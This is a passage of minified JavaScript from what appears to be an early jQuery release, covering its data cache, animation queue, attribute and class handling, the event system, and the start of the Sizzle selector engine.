t=="string",l=e.nodeType,u=l?fe.cache:e,c=l?e[a]:e[a]&&a;if((!c||!u[c]||!r&&!u[c].data)&&s&&n===C)return;c||(l?e[a]=c=fe.deletedIds.pop()||++fe.uuid:c=a),u[c]||(u[c]={},l||(u[c].toJSON=fe.noop));if(typeof t=="object"||typeof t=="function")r?u[c]=fe.extend(u[c],t):u[c].data=fe.extend(u[c].data,t);return i=u[c],r||(i.data||(i.data={}),i=i.data),n!==C&&(i[fe.camelCase(t)]=n),s?(o=i[t],o==null&&(o=i[fe.camelCase(t)])):o=i,o},removeData:function(e,t,n){if(!fe.acceptData(e))return;var r,i,o,a=e.nodeType,s=a?fe.cache:e,l=a?e[fe.expando]:fe.expando;if(!s[l])return;if(t){r=n?s[l]:s[l].data;if(r){fe.isArray(t)||(t in r?t=[t]:(t=fe.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,o=t.length;i<o;i++)delete r[t[i]];if(!(n?u:fe.isEmptyObject)(r))return}}if(!n){delete s[l].data;if(!u(s[l]))return}a?fe.cleanData([e],!0):fe.support.deleteExpando||s!=s.window?delete s[l]:s[l]=null},_data:function(e,t,n){return fe.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&fe.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),fe.fn.extend({data:function(n,e){var r,i,t,o,a,s=this[0],l=0,u=null;if(n===C){if(this.length){u=fe.data(s);if(s.nodeType===1&&!fe._data(s,"parsedAttrs")){t=s.attributes;for(a=t.length;l<a;l++)o=t[l].name,o.indexOf("data-")===0&&(o=fe.camelCase(o.substring(5)),c(s,o,u[o]));fe._data(s,"parsedAttrs",!0)}}return u}return typeof n=="object"?this.each(function(){fe.data(this,n)}):(r=n.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",fe.access(this,function(t){if(t===C)return u=this.triggerHandler("getData"+i,[r[0]]),u===C&&s&&(u=fe.data(s,n),u=c(s,n,u)),u===C&&r[1]?this.data(r[0]):u;r[1]=t,this.each(function(){var e=fe(this);e.triggerHandler("setData"+i,r),fe.data(this,n,t),e.triggerHandler("changeData"+i,r)})},null,e,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){fe.removeData(this,e)})}}),fe.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=fe._data(e,t),n&&(!r||fe.isArray(n)?r=fe._data(e,t,fe.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=fe.queue(e,t),r=n.shift(),i=fe._queueHooks(e,t),o=function(){fe.dequeue(e,t)};r==="inprogress"&&(r=n.shift()),r&&(t==="fx"&&n.unshift("inprogress"),delete i.stop,r.call(e,o,i)),!n.length&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return fe._data(e,n)||fe._data(e,n,{empty:fe.Callbacks("once memory").add(function(){fe.removeData(e,t+"queue",!0),fe.removeData(e,n,!0)})})}}),fe.fn.extend({queue:function(t,n){var e=2;return typeof t!="string"&&(n=t,t="fx",e--),arguments.length<e?fe.queue(this[0],t):n===C?this:this.each(function(){var e=fe.queue(this,t,n);fe._queueHooks(this,t),t==="fx"&&e[0]!=="inprogress"&&fe.dequeue(this,t)})},dequeue:function(e){return this.each(function(){fe.dequeue(this,e)})},delay:function(r,e){return r=fe.fx?fe.fx.speeds[r]||r:r,e=e||"fx",this.queue(e,function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=fe.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};typeof e!="string"&&(t=e,e=C),e=e||"fx";while(a--)(n=fe._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ye,ve,be,xe=/[\t\r\n]/g,we=/\r/g,Te=/^(?:button|input)$/i,Ne=/^(?:button|input|object|select|textarea)$/i,Ce=/^a(?:rea|)$/i,Ee=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,ke=fe.support.getSetAttribute;fe.fn.extend({attr:function(e,t){return fe.access(this,fe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){fe.removeAttr(this,e)})},prop:function(e,t){return fe.access(this,fe.prop,e,t,arguments.length>1)},removeProp:function(e){return e=fe.propFix[e]||e,this.each(function(){try{this[e]=C,delete this[e]}catch(W){}})},addClass:function(t){var e,n,r,i,o,a,s;if(fe.isFunction(t))return this.each(function(e){fe(this).addClass(t.call(this,e,this.className))});if(t&&typeof t=="string"){e=t.split(ee);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&e.length===1)i.className=t;else{o=" "+i.className+" ";for(a=0,s=e.length;a<s;a++)~o.indexOf(" "+e[a]+" ")||(o+=e[a]+" ");i.className=fe.trim(o)}}}return this},removeClass:function(t){var e,n,r,i,o,a,s;if(fe.isFunction(t))return this.each(function(e){fe(this).removeClass(t.call(this,e,this.className))});if(t&&typeof t=="string"||t===C){e=(t||"").split(ee);for(a=0,s=this.length;a<s;a++){r=this[a];if(r.nodeType===1&&r.className){n=(" "+r.className+" ").replace(xe," ");for(i=0,o=e.length;i<o;i++)while(n.indexOf(" "+e[i]+" ")>-1)n=n.replace(" "+e[i]+" "," ");r.className=t?fe.trim(n):""}}}return this},toggleClass:function(o,a){var s=typeof o,l=typeof a=="boolean";return fe.isFunction(o)?this.each(function(e){fe(this).toggleClass(o.call(this,e,this.className,a),a)}):this.each(function(){if(s==="string"){var e,t=0,n=fe(this),r=a,i=o.split(ee);while(e=i[t++])r=l?r:!n.hasClass(e),n[r?"addClass":"removeClass"](e)}else if(s==="undefined"||s==="boolean")this.className&&fe._data(this,"__className__",this.className),this.className=this.className||o===!1?"":fe._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(xe," ").indexOf(t)>-1)return!0;return!1},val:function(r){var i,e,o,t=this[0];if(!arguments.length){if(t)return i=fe.valHooks[t.type]||fe.valHooks[t.nodeName.toLowerCase()],i&&"get"in i&&(e=i.get(t,"value"))!==C?e:(e=t.value,typeof e=="string"?e.replace(we,""):e==null?"":e);return}return o=fe.isFunction(r),this.each(function(e){var t,n=fe(this);if(this.nodeType!==1)return;o?t=r.call(this,e,n.val()):t=r,t==null?t="":typeof t=="number"?t+="":fe.isArray(t)&&(t=fe.map(t,function(e){return e==null?"":e+""})),i=fe.valHooks[this.type]||fe.valHooks[this.nodeName.toLowerCase()];if(!i||!("set"in i)||i.set(this,t,"value")===C)this.value=t})}}),fe.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r,i,o=e.selectedIndex,a=[],s=e.options,l=e.type==="select-one";if(o<0)return null;n=l?o:0,r=l?o+1:s.length;for(;n<r;n++){i=s[n];if(i.selected&&(fe.support.optDisabled?!i.disabled:i.getAttribute("disabled")===null)&&(!i.parentNode.disabled||!fe.nodeName(i.parentNode,"optgroup"))){t=fe(i).val();if(l)return t;a.push(t)}}return l&&!a.length&&s.length?fe(s[o]).val():a},set:function(e,t){var n=fe.makeArray(t);return fe(e).find("option").each(function(){this.selected=fe.inArray(fe(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,t,n,r){var i,o,a,s=e.nodeType;if(!e||s===3||s===8||s===2)return;if(r&&fe.isFunction(fe.fn[t]))return fe(e)[t](n);if(typeof e.getAttribute=="undefined")return fe.prop(e,t,n);a=s!==1||!fe.isXMLDoc(e),a&&(t=t.toLowerCase(),o=fe.attrHooks[t]||(Ee.test(t)?ve:ye));if(n!==C){if(n===null){fe.removeAttr(e,t);return}return o&&"set"in o&&a&&(i=o.set(e,n,t))!==C?i:(e.setAttribute(t,""+n),n)}return o&&"get"in o&&a&&(i=o.get(e,t))!==null?i:(i=e.getAttribute(t),i===null?C:i)},removeAttr:function(e,t){var n,r,i,o,a=0;if(t&&e.nodeType===1){r=t.split(ee);for(;a<r.length;a++)i=r[a],i&&(n=fe.propFix[i]||i,o=Ee.test(i),o||fe.attr(e,i,""),e.removeAttribute(ke?i:n),o&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(Te.test(e.nodeName)&&e.parentNode)fe.error("type property can't be changed");else if(!fe.support.radioValue&&t==="radio"&&fe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return ye&&fe.nodeName(e,"button")?ye.get(e,t):t in e?e.value:null},set:function(e,t,n){if(ye&&fe.nodeName(e,"button"))return ye.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,t,n){var r,i,o,a=e.nodeType;if(!e||a===3||a===8||a===2)return;return o=a!==1||!fe.isXMLDoc(e),o&&(t=fe.propFix[t]||t,i=fe.propHooks[t]),n!==C?i&&"set"in i&&(r=i.set(e,n,t))!==C?r:e[t]=n:i&&"get"in i&&(r=i.get(e,t))!==null?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=e.getAttributeNode("tabindex");return t&&t.specified?parseInt(t.value,10):Ne.test(e.nodeName)||Ce.test(e.nodeName)&&e.href?0:C}}}}),ve={get:function(e,t){var n,r=fe.prop(e,t);return r===!0||typeof r!="boolean"&&(n=e.getAttributeNode(t))&&n.nodeValue!==!1?t.toLowerCase():C},set:function(e,t,n){var r;return t===!1?fe.removeAttr(e,n):(r=fe.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},ke||(be={name:!0,id:!0,coords:!0},ye=fe.valHooks.button={get:function(e,t){var n;return n=e.getAttributeNode(t),n&&(be[t]?n.value!=="":n.specified)?n.value:C},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=R.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},fe.each(["width","height"],function(e,n){fe.attrHooks[n]=fe.extend(fe.attrHooks[n],{set:function(e,t){if(t==="")return e.setAttribute(n,"auto"),t}})}),fe.attrHooks.contenteditable={get:ye.get,set:function(e,t,n){t===""&&(t="false"),ye.set(e,t,n)}}),fe.support.hrefNormalized||fe.each(["href","src","width","height"],function(e,n){fe.attrHooks[n]=fe.extend(fe.attrHooks[n],{get:function(e){var t=e.getAttribute(n,2);return t===null?C:t}})}),fe.support.style||(fe.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||C},set:function(e,t){return e.style.cssText=""+t}}),fe.support.optSelected||(fe.propHooks.selected=fe.extend(fe.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),fe.support.enctype||(fe.propFix.enctype="encoding"),fe.support.checkOn||fe.each(["radio","checkbox"],function(){fe.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),fe.each(["radio","checkbox"],function(){fe.valHooks[this]=fe.extend(fe.valHooks[this],{set:function(e,t){if(fe.isArray(t))return e.checked=fe.inArray(fe(e).val(),t)>=0}})});var Se=/^(?:textarea|input|select)$/i,Ae=/^([^\.]*|)(?:\.(.+)|)$/,je=/(?:^|\s)hover(\.\S+|)\b/,De=/^key/,Le=/^(?:mouse|contextmenu)|click/,He=/^(?:focusinfocus|focusoutblur)$/,Fe=function(e){return fe.event.special.hover?e:e.replace(je,"mouseenter$1 mouseleave$1")};fe.event={add:function(e,t,n,r,i){var o,a,s,l,u,c,f,p,d,h,g;if(e.nodeType===3||e.nodeType===8||!t||!n||!(o=fe._data(e)))return;n.handler&&(d=n,n=d.handler,i=d.selector),n.guid||(n.guid=fe.guid++),s=o.events,s||(o.events=s={}),a=o.handle,a||(o.handle=a=function(e){return typeof fe!="undefined"&&(!e||fe.event.triggered!==e.type)?fe.event.dispatch.apply(a.elem,arguments):C},a.elem=e),t=fe.trim(Fe(t)).split(" ");for(l=0;l<t.length;l++){u=Ae.exec(t[l])||[],c=u[1],f=(u[2]||"").split(".").sort(),g=fe.event.special[c]||{},c=(i?g.delegateType:g.bindType)||c,g=fe.event.special[c]||{},p=fe.extend({type:c,origType:u[1],data:r,handler:n,guid:n.guid,selector:i,namespace:f.join(".")},d),h=s[c];if(!h){h=s[c]=[],h.delegateCount=0;if(!g.setup||g.setup.call(e,r,f,a)===!1)e.addEventListener?e.addEventListener(c,a,!1):e.attachEvent&&e.attachEvent("on"+c,a)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,p):h.push(p),fe.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var o,a,s,l,u,c,f,p,d,h,g,m=fe.hasData(e)&&fe._data(e);if(!m||!(p=m.events))return;t=fe.trim(Fe(t||"")).split(" ");for(o=0;o<t.length;o++){a=Ae.exec(t[o])||[],s=l=a[1],u=a[2];if(!s){for(s in p)fe.event.remove(e,s+t[o],n,r,!0);continue}d=fe.event.special[s]||{},s=(r?d.delegateType:d.bindType)||s,h=p[s]||[],c=h.length,u=u?new RegExp("(^|\\.)"+u.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(f=0;f<h.length;f++)g=h[f],(i||l===g.origType)&&(!n||n.guid===g.guid)&&(!u||u.test(g.namespace))&&(!r||r===g.selector||r==="**"&&g.selector)&&(h.splice(f--,1),g.selector&&h.delegateCount--,d.remove&&d.remove.call(e,g));h.length===0&&c!==h.length&&((!d.teardown||d.teardown.call(e,u,m.handle)===!1)&&fe.removeEvent(e,s,m.handle),delete p[s])}fe.isEmptyObject(p)&&(delete m.handle,fe.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(e,t,n,r){if(!n||n.nodeType!==3&&n.nodeType!==8){var i,o,a,s,l,u,c,f,p,d,h=e.type||e,g=[];if(He.test(h+fe.event.triggered))return;h.indexOf("!")>=0&&(h=h.slice(0,-1),o=!0),h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort());if((!n||fe.event.customEvent[h])&&!fe.event.global[h])return;e=typeof e=="object"?e[fe.expando]?e:new fe.Event(h,e):new fe.Event(h),e.type=h,e.isTrigger=!0,e.exclusive=o,e.namespace=g.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,u=h.indexOf(":")<0?"on"+h:"";if(!n){i=fe.cache;for(a in i)i[a].events&&i[a].events[h]&&fe.event.trigger(e,t,i[a].handle.elem,!0);return}e.result=C,e.target||(e.target=n),t=t!=null?fe.makeArray(t):[],t.unshift(e),c=fe.event.special[h]||{};if(c.trigger&&c.trigger.apply(n,t)===!1)return;p=[[n,c.bindType||h]];if(!r&&!c.noBubble&&!fe.isWindow(n)){d=c.delegateType||h,s=He.test(d+h)?n:n.parentNode;for(l=n;s;s=s.parentNode)p.push([s,d]),l=s;l===(n.ownerDocument||R)&&p.push([l.defaultView||l.parentWindow||v,d])}for(a=0;a<p.length&&!e.isPropagationStopped();a++)s=p[a][0],e.type=p[a][1],f=(fe._data(s,"events")||{})[e.type]&&fe._data(s,"handle"),f&&f.apply(s,t),f=u&&s[u],f&&fe.acceptData(s)&&f.apply(s,t)===!1&&e.preventDefault();return e.type=h,!r&&!e.isDefaultPrevented()&&(!c._default||c._default.apply(n.ownerDocument,t)===!1)&&(h!=="click"||!fe.nodeName(n,"a"))&&fe.acceptData(n)&&u&&n[h]&&(h!=="focus"&&h!=="blur"||e.target.offsetWidth!==0)&&!fe.isWindow(n)&&(l=n[u],l&&(n[u]=null),fe.event.triggered=h,n[h](),fe.event.triggered=C,l&&(n[u]=l)),e.result}return},dispatch:function(e){e=fe.event.fix(e||v.event);var t,n,r,i,o,a,s,l,u,c,f,p=(fe._data(this,"events")||{})[e.type]||[],d=p.delegateCount,h=[].slice.call(arguments),g=!e.exclusive&&!e.namespace,m=fe.event.special[e.type]||{},y=[];h[0]=e,e.delegateTarget=this;if(m.preDispatch&&m.preDispatch.call(this,e)===!1)return;if(d&&(!e.button||e.type!=="click")){i=fe(this),i.context=this;for(r=e.target;r!=this;r=r.parentNode||this)if(r.disabled!==!0||e.type!=="click"){a={},l=[],i[0]=r;for(t=0;t<d;t++)u=p[t],c=u.selector,a[c]===C&&(a[c]=i.is(c)),a[c]&&l.push(u);l.length&&y.push({elem:r,matches:l})}}p.length>d&&y.push({elem:this,matches:p.slice(d)});for(t=0;t<y.length&&!e.isPropagationStopped();t++){s=y[t],e.currentTarget=s.elem;for(n=0;n<s.matches.length&&!e.isImmediatePropagationStopped();n++){u=s.matches[n];if(g||!e.namespace&&!u.namespace||e.namespace_re&&e.namespace_re.test(u.namespace))e.data=u.data,e.handleObj=u,o=((fe.event.special[u.origType]||{}).handle||u.handler).apply(s.elem,h),o!==C&&(e.result=o,o===!1&&(e.preventDefault(),e.stopPropagation()))}}return m.postDispatch&&m.postDispatch.call(this,e),e.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i,o=t.button,a=t.fromElement;return e.pageX==null&&t.clientX!=null&&(n=e.target.ownerDocument||R,r=n.documentElement,i=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||i&&i.scrollLeft||0)-(r&&r.clientLeft||i&&i.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||i&&i.scrollTop||0)-(r&&r.clientTop||i&&i.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),!e.which&&o!==C&&(e.which=o&1?1:o&2?3:o&4?2:0),e}},fix:function(e){if(e[fe.expando])return e;var t,n,r=e,i=fe.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;e=fe.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||R),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},special:{ready:{setup:fe.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){fe.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=fe.extend(new fe.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?fe.event.trigger(i,null,t):fe.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},fe.event.handle=fe.event.dispatch,fe.removeEvent=R.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},fe.Event=function(e,t){if(this instanceof fe.Event)e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?n:s):this.type=e,t&&fe.extend(this,t),this.timeStamp=e&&e.timeStamp||fe.now(),this[fe.expando]=!0;else return new fe.Event(e,t)},fe.Event.prototype={preventDefault:function(){this.isDefaultPrevented=n;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=n;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=n,this.stopPropagation()},isDefaultPrevented:s,isPropagationStopped:s,isImmediatePropagationStopped:s},fe.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,a){fe.event.special[e]={delegateType:a,bindType:a,handle:function(e){var t,n=this,r=e.relatedTarget,i=e.handleObj,o=i.selector;if(!r||r!==n&&!fe.contains(n,r))e.type=i.origType,t=i.handler.apply(this,arguments),e.type=a;return t}}}),fe.support.submitBubbles||(fe.event.special.submit={setup:function(){if(fe.nodeName(this,"form"))return!1;fe.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=fe.nodeName(t,"input")||fe.nodeName(t,"button")?t.form:C;n&&!fe._data(n,"_submit_attached")&&(fe.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),fe._data(n,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&fe.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(fe.nodeName(this,"form"))return!1;fe.event.remove(this,"._submit")}}),fe.support.changeBubbles||(fe.event.special.change={setup:function(){if(Se.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")fe.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),fe.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),fe.event.simulate("change",this,e,!0)});return!1}fe.event.add(this,"beforeactivate._change",function(e){var t=e.target;Se.test(t.nodeName)&&!fe._data(t,"_change_attached")&&(fe.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&fe.event.simulate("change",this.parentNode,e,!0)}),fe._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return fe.event.remove(this,"._change"),Se.test(this.nodeName)}}),fe.support.focusinBubbles||fe.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){fe.event.simulate(t,e.target,fe.event.fix(e),!0)};fe.event.special[t]={setup:function(){n++===0&&R.addEventListener(e,r,!0)},teardown:function(){--n===0&&R.removeEventListener(e,r,!0)}}}),fe.fn.extend({on:function(e,t,n,r,i){var o,a;if(typeof e=="object"){typeof t!="string"&&(n=n||t,t=C);for(a in e)this.on(a,t,n,e[a],i);return this}n==null&&r==null?(r=t,n=t=C):r==null&&(typeof t=="string"?(r=n,n=C):(r=n,n=t,t=C));if(r===!1)r=s;else if(!r)return this;return i===1&&(o=r,r=function(e){return fe().off(e),o.apply(this,arguments)},r.guid=o.guid||(o.guid=fe.guid++)),this.each(function(){fe.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,fe(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if(typeof e=="object"){for(i in e)this.off(i,t,e[i]);return this}if(t===!1||typeof t=="function")n=t,t=C;return n===!1&&(n=s),this.each(function(){fe.event.remove(this,e,n,t)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return fe(this.context).on(e,this.selector,t,n),this},die:function(e,t){return fe(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length==1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){fe.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return fe.event.trigger(e,t,this[0],!0)},toggle:function(n){var r=arguments,e=n.guid||fe.guid++,i=0,t=function(e){var t=(fe._data(this,"lastToggle"+n.guid)||0)%i;return fe._data(this,"lastToggle"+n.guid,t+1),e.preventDefault(),r[t].apply(this,arguments)||!1};t.guid=e;while(i<r.length)r[i++].guid=e;return this.click(t)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),fe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){fe.fn[n]=function(e,t){return t==null&&(t=e,e=null),arguments.length>0?this.on(n,null,e,t):this.trigger(n)},De.test(n)&&(fe.event.fixHooks[n]=fe.event.keyHooks),Le.test(n)&&(fe.event.fixHooks[n]=fe.event.mouseHooks)}),function(e,v){function b(e,t,n,r){var i=0,o=t.length;for(;i<o;i++)ie(e,t[i],n,r)}function x(e,t,n,r,i,o){var a,s=oe.setFilters[t.toLowerCase()];return s||ie.error(t),(e||!(a=i))&&b(e||"*",r,a=[],i),a.length>0?s(a,n,o):[]}function y(e,t,n,r,i){var o,a,s,l,u,c,f,p,d=0,h=i.length,g=z.POS,m=new RegExp("^"+g.source+"(?!"+E+")","i"),y=function(){var e=1,t=arguments.length-2;for(;e<t;e++)arguments[e]===v&&(o[e]=v)};for(;d<h;d++){g.exec(""),e=i[d],l=[],s=0,u=r;while(o=g.exec(e)){p=g.lastIndex=o.index+o[0].length;if(p>s){f=e.slice(s,o.index),s=p,c=[t],M.test(f)&&(u&&(c=u),u=r);if(a=P.test(f))f=f.slice(0,-5).replace(M,"$&*");o.length>1&&o[0].replace(m,y),u=x(f,o[1],o[2],c,u,a)}}u?(l=l.concat(u),(f=e.slice(s))&&f!==")"?M.test(f)?b(f,l,n,r):ie(f,t,n,r?r.concat(u):u):C.apply(n,l)):ie(e,t,n,r)}return h===1?n:ie.uniqueSort(n)}function s(e,t,n){var r,i,o,a=[],s=0,l=_.exec(e),u=!l.pop()&&!l.pop(),c=u&&e.match(O)||[""],f=oe.preFilter,p=oe.filter,d=!n&&t!==h;for(;(i=c[s])!=null&&u;s++){a.push(r=[]),d&&(i=" "+i);while(i){u=!1;if(l=M.exec(i))i=i.slice(l[0].length),u=r.push({part:l.pop().replace(F," "),captures:l});for(o in p)(l=z[o].exec(i))&&(!f[o]||(l=f[o](l,t,n)))&&(i=i.slice(l.shift().length),u=r.push({part:o,captures:l}));if(!u)break}}return u||ie.error(e),a}function a(o,e,t){var a=e.dir,s=g++;return o||(o=function(e){return e===t}),e.first?function(e,t){while(e=e[a])if(e.nodeType===1)return o(e,t)&&e}:function(e,t){var n,r=s+"."+T,i=r+"."+w;while(e=e[a])if(e.nodeType===1){if((n=e[m])===i)return e.sizset;if(typeof n=="string"&&n.indexOf(r)===0){if(e.sizset)return e}else{e[m]=i;if(o(e,t))return e.sizset=!0,e;e.sizset=!1}}}}function l(r,i){return r?function(e,t){var n=i(e,t);return n&&r(n===!0?e:n,t)}:i}function u(e,t,n){var r,i,o=0;for(;r=e[o];o++)oe.relative[r.part]?i=a(i,oe.relative[r.part],t):(r.captures.push(t,n),i=l(i,oe.filter[r.part].apply(null,r.captures)));return i}function c(i){return function(e,t){var n,r=0;for(;n=i[r];r++)if(n(e,t))return!0;return!1}}var w,T,r,f,n,h=e.document,p=h.documentElement,i="undefined",d=!1,o=!0,g=0,N=[].slice,C=[].push,m=("sizcache"+Math.random()).replace(".",""),E="[\\x20\\t\\r\\n\\f]",t="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",k=t.replace("w","w#"),S="([*^$|!~]?=)",A="\\["+E+"*("+t+")"+E+"*(?:"+S+E+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+k+")|)|)"+E+"*\\]",j=":("+t+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|((?:[^,]|\\\\,|(?:,(?=[^\\[]*\\]))|(?:,(?=[^\\(]*\\))))*))\\)|)",D=":(nth|eq|gt|lt|first|last|even|odd)(?:\\((\\d*)\\)|)(?=[^-]|$)",L=E+"*([\\x20\\t\\r\\n\\f>+~])"+E+"*",H="(?=[^\\x20\\t\\r\\n\\f])(?:\\\\.|"+A+"|"+j.replace(2,7)+"|[^\\\\(),])+",F=new RegExp("^"+E+"+|((?:^|[^\\\\])(?:\\\\.)*)"+E+"+$","g"),M=new RegExp("^"+L),O=new RegExp(H+"?(?="+E+"*,|$)","g"),_=new RegExp("^(?:(?!,)(?:(?:^|,)"+E+"*"+H+")*?|"+E+"*(.*?))(\\)|$)"),q=new RegExp(H.slice(19,-6)+"\\x20\\t\\r\\n\\f>+~])+|"+L,"g"),B=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,W=/[\x20\t\r\n\f]*[+~]/,P=/:not\($/,R=/h\d/i,$=/input|select|textarea|button/i,I=/\\(?!\\)/g,z={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),NAME:new RegExp("^\\[name=['\"]?("+t+")['\"]?\\]"),TAG:new RegExp("^("+t.replace("[-","[-\\*")+")"),ATTR:new RegExp("^"+A),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|nth|last|first)-child(?:\\("+E+"*(even|odd|(([+-]|)(\\d*)n|)"+E+"*(?:([+-]|)"+E+"*(\\d+)|))"+E+"*\\)|)","i"),POS:new RegExp(D,"ig"),needsContext:new RegExp("^"+E+"*[>+~]|"+D,"i")},X={},U=[],Y={},J=[],V=function(e){return e.sizzleFilter=!0,e},G=function(t){return function(e){return e.nodeName.toLowerCase()==="input"&&e.type===t}},Q=function(n){return function(e){var t=e.nodeName.toLowerCase();return(t==="input"||t==="button")&&e.type===n}},K=function(e){var t=!1,n=h.createElement("div");try{t=e(n)}catch(T){}return n=null,t},Z=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return 